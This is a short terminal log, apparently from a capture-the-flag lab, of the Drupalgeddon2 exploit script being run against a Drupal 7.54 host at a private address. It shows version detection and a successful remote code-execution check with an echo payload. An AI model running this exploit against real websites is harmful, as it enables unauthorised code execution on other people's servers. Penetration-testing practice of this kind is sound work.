 ❱ ruby drupalgeddon2.rb http://10.10.10.9
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://10.10.10.9/
--------------------------------------------------------------------------------
[+] Found  : http://10.10.10.9/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.54
--------------------------------------------------------------------------------
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[+] Result : Clean URLs enabled
--------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo BCXZYAVL
[+] Result : BCXZYAVL
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!